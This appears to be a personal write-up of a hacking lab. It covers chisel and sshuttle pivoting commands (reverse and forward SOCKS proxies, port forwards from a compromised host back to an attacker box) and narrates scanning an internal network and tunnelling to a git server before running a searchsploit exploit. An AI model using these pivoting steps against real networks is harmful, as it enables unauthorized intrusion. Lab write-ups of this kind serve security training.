
Pivoting Chisel
| Chisel binary has two modes: client and server. You can access the help menus for either with the command: chisel client | server –help |
Reverse SOCKS Proxy:
On our own attacking box we would use a command that looks something like this:
./chisel server -p LISTEN_PORT --reverse &
This sets up a listener on your chosen LISTEN_PORT.
On the compromised host, we would use the following command:
./chisel client ATTACKING_IP:LISTEN_PORT R:socks &
This command connects back to the waiting listener on our attacking box, completing the proxy. As before, we are using the ampersand symbol (&) to background the processes.
Forward SOCKS Proxy:
Forward proxies are rarer than reverse proxies for the same reason as reverse shells are more common than bind shells; generally speaking, egress firewalls (handling outbound traffic) are less stringent than ingress firewalls (which handle inbound connections). That said, it’s still well worth learning how to set up a forward proxy with chisel.
First, on the compromised host we would use:
./chisel server -p LISTEN_PORT --socks5
On our own attacking box we would then use:
./chisel client TARGET_IP:LISTEN_PORT PROXY_PORT:socks
Remote Port Forward:
A remote port forward is when we connect back from a compromised target to create the forward.
For a remote port forward, on our attacking machine we use the exact same command as before:
./chisel server -p LISTEN_PORT --reverse &
Once again this sets up a chisel listener for the compromised host to connect back to. The command to connect back is slightly different this time, however:
./chisel client ATTACKING_IP:LISTEN_PORT R:LOCAL_PORT:TARGET_IP:TARGET_PORT &
let’s assume that our own IP is 172.16.0.20, the compromised server’s IP is 172.16.0.5, and our target is port 22 on 172.16.0.10. The syntax for forwarding 172.16.0.10:22 back to port 2222 on our attacking machine would be as follows:
./chisel client 172.16.0.20:1337 R:2222:172.16.0.10:22 &
Connecting back to our attacking machine, functioning as a chisel server started with:
./chisel server -p 1337 --reverse &
Local Port Forward:
As with SSH, a local port forward is where we connect from our own attacking machine to a chisel server listening on a compromised target.
On the compromised target we set up a chisel server:
./chisel server -p LISTEN_PORT
We now connect to this from our attacking machine like so:
./chisel client LISTEN_IP:LISTEN_PORT LOCAL_PORT:TARGET_IP:TARGET_PORT
For example, to connect to 172.16.0.5:8000 (the compromised host running a chisel server), forwarding our local port 2222 to 172.16.0.10:22 (our intended target), we could use:
./chisel client 172.16.0.5:8000 2222:172.16.0.10:22
Pivoting sshuttle
First of all we need to install sshuttle. On Kali this is as easy as using the apt package manager:
sudo apt install sshuttle
The base command for connecting to a server with sshuttle is as follows:
sshuttle -r username@address subnet
For example, in our fictional 172.16.0.x network with a compromised server at 172.16.0.5, the command may look something like this:
sshuttle -r user@172.16.0.5 172.16.0.0/24
We would then be asked for the user’s password, and the proxy would be established. The tool will then just sit passively in the background and forward relevant traffic into the target network.
Rather than specifying subnets, we could also use the -N option which attempts to determine them automatically based on the compromised server’s own routing table:
sshuttle -r username@address -N
with the previus example sshuttle -r user@172.16.0.5 172.16.0.0/24 -x 172.16.0.5

Git Server Enumeration
Downloaded the nmap static binary nmap in my local machine abd curl it into the target machine
Doing the scan we found another machines in the network

decided to narrow down the scans to find open ports in each of the machines


stared with machine with ip address 10.200.73.150 with most likely is a git server trying to ping the ip address from my machine i had 100% lose so it was not accessible using my machine directrly

But when I curl in the attacked machine I saw a responce of a html page
So what I had to do is port turnelling with sshuttle and I got a connection to the website when browsing the Ip address
1
2

sshuttle -r root@10.200.73.200 -N -e 'ssh -i id_rsa'
the reason why I used the ssh key is because root login with ssh is disabbled

Successfully connected via sshuttle, I can now browse the webpage as if it were on my local machine.
## Git Server Code Review

Attempting to brute force the username and password proved fruitless, leading me down a rabbit hole. However, while searching through searchsploit, I stumbled upon an intriguing exploit. 
edited a few lines in the source code and ran the script 